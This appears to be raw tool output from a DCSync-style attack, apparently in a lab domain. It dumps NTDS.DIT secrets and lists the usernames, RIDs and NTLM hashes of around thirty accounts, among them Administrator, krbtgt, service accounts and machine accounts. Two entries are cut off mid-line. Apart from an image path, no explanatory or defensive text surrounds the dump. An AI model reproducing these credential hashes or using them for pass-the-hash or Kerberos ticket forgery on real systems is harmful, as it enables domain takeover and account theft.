 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8fd12ffe951b45af5bea2bd921accba4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6fef4242512923e75d9fc0fee92df427:::
localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
alice:1115:aad3b435b51404eeaad3b435b51404ee:fcc5006e4079986d1e462efaa05e14fe:::
david:1116:aad3b435b51404eeaad3b435b51404ee:feab026d1bc9f67507d11b8bd7aecea0:::
noah:1117:aad3b435b51404eeaad3b435b51404ee:73a44b2e39197e13cc0e4750233ee88b:::
samuel:1118:aad3b435b51404eeaad3b435b51404ee:4c2e84002e88b57dbb8c2a12aad95ba3:::
willa:1119:aad3b435b51404eeaad3b435b51404ee:f138cd6dbab886e3e312bc6340bde980:::
yara:1120:aad3b435b51404eeaad3b435b51404ee:5189050f0cb65ba02df10871c597deed:::
zane:1121:aad3b435b51404eeaad3b435b51404ee:aee9c1d2dd5ca6b530c53b28f27b030b:::
ethan:1122:aad3b435b51404eeaad3b435b51404ee:183d4d549fb4190e628931cd59189e26:::
scott:1123:aad3b435b51404eeaad3b435b51404ee:7d043d1bae2b4e7c8b6f98b2b4f13824:::
katherine:1124:aad3b435b51404eeaad3b435b51404ee:5fe8eb92ce5056ba1c833fd76c5e24e5:::
victor:1125:aad3b435b51404eeaad3b435b51404ee:ddf7307b1ca463f430259d6555b296ed:::
lee:1126:aad3b435b51404eeaad3b435b51404ee:67541895141d7e0dfea9773ba9cd526b:::
taylor:1127:aad3b435b51404eeaad3b435b51404ee:43b707f41bfddb75ae40de146d693aee:::
uma:1128:aad3b435b51404eeaad3b435b51404ee:ae0ab45f6acd66d5d5f28fde1531ee2d:::
sophia:1129:aad3b435b51404eeaad3b435b51404ee:bd7d0ebfa7a61e315a637e239c392d08:::
charlie:1130:aad3b435b51404eeaad3b435b51404ee:a95e46860ff94bd66a64c2abc7967eff:::
isabella:1131:aad3b435b51404eeaad3b435b51404ee:
frank:1132:aad3b435b51404eeaad3b435b51404ee:d4fad93561dee253398d5891e991a6fb:::
olivia:1133:aad3b435b51404eeaad3b435b51404ee:91d85135bb2c4e12c46efbb77612c487:::
backup:1134:aad3b435b51404eeaad3b435b51404ee:
sql_svc:1135:aad3b435b51404eeaad3b435b51404ee:980cbf89c238a0b7d814c086c79a7c4d:::
DC-AC$:1001:aad3b435b51404eeaad3b435b51404ee:ced668011ba876aa63e07f23e4d33893:::
WEB$:1104:aad3b435b51404eeaad3b435b51404ee:dc269613960f2f9dbae49cd265cc7f8f:::
SQL$:1105:aad3b435b51404eeaad3b435b51404ee:64282bb1ee9dac25123ca1295d5e5107:::
SHARE$:1106:aad3b435b51404eeaad3b435b51404ee:3695616e32b14439953cdb57d91a2173:::
gmsaNFS$:1136:aad3b435b51404eeaad3b435b51404ee:d2d68b9a2551256cf9a532912aec7d35:::
shadowbumble$:1137:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
NINJA$:1107:aad3b435b51404eeaad3b435b51404ee:afd4363e63fdf0a65f65745d33cfe0dc:::